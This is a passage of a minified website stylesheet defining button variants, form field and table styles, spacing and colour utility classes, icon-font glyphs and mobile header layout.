.success.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.warning,.post_filtering_paging_wrapper .warning.post_filtering_more{background-color:#ffae00;color:#fefefe}.button.warning:hover,.post_filtering_paging_wrapper .warning.post_filtering_more:hover,.button.warning:focus,.post_filtering_paging_wrapper .warning.post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button.alert,.post_filtering_paging_wrapper .alert.post_filtering_more{background-color:#ec5840;color:#fefefe}.button.alert:hover,.post_filtering_paging_wrapper .alert.post_filtering_more:hover,.button.alert:focus,.post_filtering_paging_wrapper .alert.post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more,.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{background-color:transparent}.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.primary,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow.primary:hover,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:hover,.button.hollow.primary:focus,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.secondary,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more{border:1px solid #2f81a6;color:#2f81a6}.button.hollow.secondary:hover,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:hover,.button.hollow.secondary:focus,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:focus{border-color:#184153;color:#184153}.button.hollow.accent_one,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more{border:1px solid #1F3564;color:#1F3564}.button.hollow.accent_one:hover,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:hover,.button.hollow.accent_one:focus,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:focus{border-color:#101b32;color:#101b32}.button.hollow.accent_two,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more{border:1px solid #009dc7;color:#009dc7}.button.hollow.accent_two:hover,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:hover,.button.hollow.accent_two:focus,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:focus{border-color:#004f64;color:#004f64}.button.hollow.accent_three,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more{border:1px solid #67ccf2;color:#67ccf2}.button.hollow.accent_three:hover,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:hover,.button.hollow.accent_three:focus,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:focus{border-color:#0e779f;color:#0e779f}.button.hollow.accent_four,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.accent_four:hover,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:hover,.button.hollow.accent_four:focus,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.bgcolor,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more{border:1px solid #fefefe;color:#fefefe}.button.hollow.bgcolor:hover,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:hover,.button.hollow.bgcolor:focus,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:focus{border-color:#7f7f7f;color:#7f7f7f}.button.hollow.success,.post_filtering_paging_wrapper .hollow.success.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.success:hover,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:hover,.button.hollow.success:focus,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.warning,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:hover,.button.hollow.warning:focus,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:focus{border-color:#805700;color:#805700}.button.hollow.alert,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:hover,.button.hollow.alert:focus,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.post_filtering_paging_wrapper .disabled.post_filtering_more,.button[disabled],.post_filtering_paging_wrapper [disabled].post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled:hover,.post_filtering_paging_wrapper .disabled.post_filtering_more:hover,.button.disabled:focus,.post_filtering_paging_wrapper .disabled.post_filtering_more:focus,.button[disabled]:hover,.post_filtering_paging_wrapper [disabled].post_filtering_more:hover,.button[disabled]:focus,.post_filtering_paging_wrapper [disabled].post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.primary,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more,.button[disabled].primary,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:hover,.button.disabled.primary:focus,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:focus,.button[disabled].primary:hover,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:hover,.button[disabled].primary:focus,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.secondary,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more,.button[disabled].secondary,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:hover,.button.disabled.secondary:focus,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:focus,.button[disabled].secondary:hover,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:hover,.button[disabled].secondary:focus,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:focus{background-color:#2f81a6;color:#fefefe}.button.disabled.accent_one,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more,.button[disabled].accent_one,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_one:hover,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:hover,.button.disabled.accent_one:focus,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:focus,.button[disabled].accent_one:hover,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:hover,.button[disabled].accent_one:focus,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:focus{background-color:#1F3564;color:#fefefe}.button.disabled.accent_two,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more,.button[disabled].accent_two,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_two:hover,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:hover,.button.disabled.accent_two:focus,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:focus,.button[disabled].accent_two:hover,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:hover,.button[disabled].accent_two:focus,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:focus{background-color:#009dc7;color:#fefefe}.button.disabled.accent_three,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more,.button[disabled].accent_three,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_three:hover,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:hover,.button.disabled.accent_three:focus,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:focus,.button[disabled].accent_three:hover,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:hover,.button[disabled].accent_three:focus,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:focus{background-color:#67ccf2;color:#fefefe}.button.disabled.accent_four,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more,.button[disabled].accent_four,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_four:hover,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:hover,.button.disabled.accent_four:focus,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:focus,.button[disabled].accent_four:hover,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:hover,.button[disabled].accent_four:focus,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.bgcolor,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more,.button[disabled].bgcolor,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.bgcolor:hover,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:hover,.button.disabled.bgcolor:focus,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:focus,.button[disabled].bgcolor:hover,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:hover,.button[disabled].bgcolor:focus,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:focus{background-color:#fefefe;color:#fefefe}.button.disabled.success,.post_filtering_paging_wrapper .disabled.success.post_filtering_more,.button[disabled].success,.post_filtering_paging_wrapper [disabled].success.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:hover,.button.disabled.success:focus,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:focus,.button[disabled].success:hover,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:hover,.button[disabled].success:focus,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.warning,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more,.button[disabled].warning,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:hover,.button.disabled.warning:focus,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:focus,.button[disabled].warning:hover,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:hover,.button[disabled].warning:focus,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:focus{background-color:#ffae00;color:#fefefe}.button.disabled.alert,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more,.button[disabled].alert,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:hover,.button.disabled.alert:focus,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:focus,.button[disabled].alert:hover,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:hover,.button[disabled].alert:focus,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:focus{background-color:#ec5840;color:#fefefe}.button.dropdown::after,.post_filtering_paging_wrapper .dropdown.post_filtering_more::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#fefefe transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after,.post_filtering_paging_wrapper .arrow-only.post_filtering_more::after{margin-left:0;float:none;top:-0.1em}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#231f20;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(35,31,32,0.1);border-radius:0;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #231f20;background-color:#fefefe;outline:none;box-shadow:0 0 5px #76777a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#76777a}input::placeholder,textarea::placeholder{color:#76777a}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#b1b1b1;cursor:default}[type='submit'],[type='button']{border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#231f20}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#231f20}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#b1b1b1;color:#231f20;border:1px solid #76777a;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #76777a;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#fefefe;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#231f20;background-color:#fefefe;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2835, 31, 32%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#b1b1b1;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}table{width:100%;margin-bottom:1rem;border-radius:0}table thead,table tbody,table tfoot{border:0;background-color:#fefefe}table caption{font-weight:bold;padding:.5rem .625rem .625rem}table thead{background:#fefefe;color:#231f20}table tfoot{background:#fefefe;color:#231f20}table thead tr,table tfoot tr{background:transparent}table thead th,table thead td,table tfoot th,table tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}table tbody tr:nth-child(even){background-color:#fefefe}table tbody th,table tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 59.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f9f9f9}table.hover tfoot tr:hover{background-color:#f9f9f9}table.hover tbody tr:hover{background-color:#fefefe}table.hover tbody tr:nth-of-type(even):hover{background-color:#fefefe}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.p__0{padding:0px}.pt__0{padding-top:0px}.pb__0{padding-bottom:0px}.pl__0{padding-left:0px}.pr__0{padding-right:0px}.m__0{margin:0px}.mt__0{margin-top:0px}.mb__0{margin-bottom:0px}.ml__0{margin-left:0px}.mr__0{margin-right:0px}.p__1{padding:10px}.pt__1{padding-top:10px}.pb__1{padding-bottom:10px}.pl__1{padding-left:10px}.pr__1{padding-right:10px}.m__1{margin:10px}.mt__1{margin-top:10px}.mb__1{margin-bottom:10px}.ml__1{margin-left:10px}.mr__1{margin-right:10px}.p__2{padding:20px}.pt__2{padding-top:20px}.pb__2{padding-bottom:20px}.pl__2{padding-left:20px}.pr__2{padding-right:20px}.m__2{margin:20px}.mt__2{margin-top:20px}.mb__2{margin-bottom:20px}.ml__2{margin-left:20px}.mr__2{margin-right:20px}.p__3{padding:30px}.pt__3{padding-top:30px}.pb__3{padding-bottom:30px}.pl__3{padding-left:30px}.pr__3{padding-right:30px}.m__3{margin:30px}.mt__3{margin-top:30px}.mb__3{margin-bottom:30px}.ml__3{margin-left:30px}.mr__3{margin-right:30px}.p__4{padding:40px}.pt__4{padding-top:40px}.pb__4{padding-bottom:40px}.pl__4{padding-left:40px}.pr__4{padding-right:40px}.m__4{margin:40px}.mt__4{margin-top:40px}.mb__4{margin-bottom:40px}.ml__4{margin-left:40px}.mr__4{margin-right:40px}.p__5{padding:50px}.pt__5{padding-top:50px}.pb__5{padding-bottom:50px}.pl__5{padding-left:50px}.pr__5{padding-right:50px}.m__5{margin:50px}.mt__5{margin-top:50px}.mb__5{margin-bottom:50px}.ml__5{margin-left:50px}.mr__5{margin-right:50px}.p__6{padding:60px}.pt__6{padding-top:60px}.pb__6{padding-bottom:60px}.pl__6{padding-left:60px}.pr__6{padding-right:60px}.m__6{margin:60px}.mt__6{margin-top:60px}.mb__6{margin-bottom:60px}.ml__6{margin-left:60px}.mr__6{margin-right:60px}.p__7{padding:70px}.pt__7{padding-top:70px}.pb__7{padding-bottom:70px}.pl__7{padding-left:70px}.pr__7{padding-right:70px}.m__7{margin:70px}.mt__7{margin-top:70px}.mb__7{margin-bottom:70px}.ml__7{margin-left:70px}.mr__7{margin-right:70px}.p__8{padding:80px}.pt__8{padding-top:80px}.pb__8{padding-bottom:80px}.pl__8{padding-left:80px}.pr__8{padding-right:80px}.m__8{margin:80px}.mt__8{margin-top:80px}.mb__8{margin-bottom:80px}.ml__8{margin-left:80px}.mr__8{margin-right:80px}.p__9{padding:90px}.pt__9{padding-top:90px}.pb__9{padding-bottom:90px}.pl__9{padding-left:90px}.pr__9{padding-right:90px}.m__9{margin:90px}.mt__9{margin-top:90px}.mb__9{margin-bottom:90px}.ml__9{margin-left:90px}.mr__9{margin-right:90px}.p__10{padding:100px}.pt__10{padding-top:100px}.pb__10{padding-bottom:100px}.pl__10{padding-left:100px}.pr__10{padding-right:100px}.m__10{margin:100px}.mt__10{margin-top:100px}.mb__10{margin-bottom:100px}.ml__10{margin-left:100px}.mr__10{margin-right:100px}.background-color-white{background-color:#fff}.background-color-black{background-color:#000}.background-color-primary{background-color:#1e3564}.background-color-secondary{background-color:#2f81a6}.background-color-accent-one{background-color:#1F3564}.background-color-accent-two{background-color:#009dc7}.background-color-accent-three{background-color:#67ccf2}.background-color-accent-four{background-color:#bcca49}.background-color-accent-five{background-color:#bcca48}.background-color-green{background-color:#4acaa8}.background-color-dark-green{background-color:#0b7759}.background-color-blue{background-color:#f7f8f8}.background-color-blue-grey{background-color:#39444e}.background-color-gray{background-color:#f7f8f8}.font-color-white{color:#fff}.font-color-black{color:#000}.font-color-primary{color:#1e3564}.font-color-secondary{color:#2f81a6}.font-color-accent-one{color:#1F3564}.font-color-accent-two{color:#009dc7}.font-color-accent-three{color:#67ccf2}.font-color-accent-four{color:#bcca49}.font-color-accent-five{color:#bcca48}.font-color-green{color:#4acaa8}.font-color-dark-green{color:#0b7759}.font-color-blue{color:#f7f8f8}.font-color-blue-grey{color:#39444e}.font-color-gray{color:#f7f8f8}@font-face{font-family:'icomoon';src:url("../fonts/icomoon20190618.eot?3rbws5");src:url("../fonts/icomoon20190618.eot?3rbws5#iefix") format("embedded-opentype"),url("../fonts/icomoon20190618.ttf?3rbws5") format("truetype"),url("../fonts/icomoon20190618.woff?3rbws5") format("woff"),url("../fonts/icomoon20190618.svg?3rbws5#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Icon_Chat:before{content:"\e907"}.icon-Icon_Email:before{content:"\e908"}.icon-Icon_Phone:before{content:"\e909"}.icon-location-2:before{content:"\e906"}.icon-thumb-down:before{content:"\e901"}.icon-thumb-up:before{content:"\e902"}.icon-chevron-right:before{content:"\e900"}.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-search:before{content:"\f002"}.icon-user:before{content:"\f007"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-twitter:before{font-family:sans-serif;content:"𝕏";font-size:1.2em}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-location-arrow:before{content:"\f124"}.icon-youtube-play:before{content:"\f16a"}.icon-map-marker:before{content:"\e90a"}.icon-map-marker-solid:before{content:"\e90b"}.icon-instagram:before{content:"\ea92"}.icon-linkedin2:before{content:"\eaca"}.button,.post_filtering_paging_wrapper .post_filtering_more{border-radius:50px;text-transform:uppercase;padding:12px 25px 10px 25px;text-decoration:none;letter-spacing:.02em;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;background-color:#1F3564;color:#fff !important;font-style:normal !important}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#2f81a6}.button.accent-blue,.post_filtering_paging_wrapper .accent-blue.post_filtering_more{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.accent-blue:hover,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:hover,.button.accent-blue:focus,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:focus{background-color:#43a6c5;border:2px solid #43a6c5;color:#fff}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1F3564;border:2px solid #1F3564;color:#fff}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.blocked-out,.post_filtering_paging_wrapper .blocked-out.post_filtering_more{background:none;border:2px solid #1e3564;color:#1e3564}.button.blocked-out.no-border,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more{border:0 !important;color:#1e3564}.button.blocked-out.no-border:hover,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more:hover{background:transparent;color:#005da9}.button.blocked-out:hover,.post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover{background:#1e3564;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#bcca49;border:2px solid #bcca49;color:#1e3564 !important}.button.secondary.blocked-out,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more{background:none;border:2px solid #bcca49;color:#bcca49 !important}.button.secondary.blocked-out:hover,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#d4e269;border:2px solid #d4e269;color:#1f3461 !important}.button.secondary.text-link,.post_filtering_paging_wrapper .secondary.text-link.post_filtering_more{color:#bcca49 !important;border:0;background:transparent}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{padding:14px 27px;font-size:16px;line-height:1em;letter-spacing:1px}@media screen and (min-width: 40em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:13px}}@media screen and (min-width: 64em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:16px}}.button.text-link,.post_filtering_paging_wrapper .text-link.post_filtering_more{padding:0;background-color:transparent;color:#1e3564 !important;display:inline-block}.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{background:transparent}.button.text-link:after,.post_filtering_paging_wrapper .text-link.post_filtering_more:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:16px}.button.text-link:focus,.post_filtering_paging_wrapper .text-link.post_filtering_more:focus,.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{color:#009dc7 !important}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{margin-bottom:30px}.button.text-link.btn-compare::after,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more::after{display:none}.button.text-link.back:before,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:before{content:'\f053';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-right:5px;font-size:11px}.button.text-link.back:after,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:after{content:none;margin-left:0}.button.text-link.primary,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more,.button.text-link.blocked-out,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more{border:0;background-color:transparent}.button.text-link.primary:hover,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more:hover,.button.text-link.blocked-out:hover,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more:hover{background:transparent}.button.light-blue,.post_filtering_paging_wrapper .light-blue.post_filtering_more{background-color:#2f81a6}.button.light-blue1,.post_filtering_paging_wrapper .light-blue1.post_filtering_more{border:2px solid #2f81a6;background-color:#2f81a6}.button+.button,.post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more{margin-left:10px}.modal_content .button.secondary.blocked-out,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more{color:#2f81a6}.modal_content .button.secondary.blocked-out:hover,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more:hover{color:#fefefe}.post_filtering_paging_wrapper .post_filtering_more.blocked-out{background:none;border:2px solid #1e3564;color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.primary{border:2px solid #1e3564;background-color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.secondary.blocked-out{background:none;border:2px solid #bcca49;color:#bcca49 !important}.post_filtering_paging_wrapper .post_filtering_more.secondary:hover{color:#fefefe !important}a.button.text-link,.post_filtering_paging_wrapper a.text-link.post_filtering_more{margin-bottom:0}.text-btn{font-size:16px;font-weight:600;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;color:#1e3564}.btn-arrow{text-transform:uppercase;font-size:16px;font-weight:600;color:#1e3564}.btn-arrow::after{content:'\f105';font-family:'Font Awesome 5 Pro';font-weight:100;font-size:22px;line-height:24px;vertical-align:middle;margin-left:6px;display:inline-block;margin-top:-2px}.btn-white{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0.5)}.btn-white:hover,.btn-white:focus{background-color:rgba(0,0,0,0.6)}#mobile-nav-icon{font-size:2rem;color:#67ccf2;text-decoration:none;width:50px;background-color:#fff}#mobile-nav-icon .menu-toggle span{display:block;height:2px;background-color:#76777a;margin-top:4px;margin-bottom:4px}#mobile-nav-icon .menu-toggle span:first-child{width:14px}#mobile-nav-icon .menu-toggle span:nth-child(2){width:24px}#mobile-nav-icon .menu-toggle span:last-child{width:18px}#mobile-login-icon{font-size:0.9rem;background:#fff;color:#1e3564;text-decoration:none;text-transform:uppercase;line-height:1.8;border-radius:3px;border:1px solid #1e3564}#mobile-login-icon:hover,#mobile-login-icon:focus{background:#1e3564;color:#fff}#mobile-header{position:fixed;top:0;width:100%;background:white;border-bottom:1px solid #ccc}#mobile-header.fixed-header{position:fixed;top:0;transition:all 0.5s}#mobile-header #mobile-logo{text-align:center}#mobile-header #mobile-logo img{height:3rem;width:auto}#mobile-header .tab-trigger{position:absolute;top:.75rem;right:.5rem;background:transparent;color:#1e3564;display:inline-block;width:auto;height:50px;line-height:50px;margin-right:15px}#mobile-header .tab-login{background:#1e3564;margin-top:10px}#mobile-header 